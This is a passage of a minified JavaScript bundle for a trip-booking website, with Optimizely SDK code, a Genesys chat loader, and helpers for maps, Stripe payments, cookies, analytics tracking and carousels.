0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const 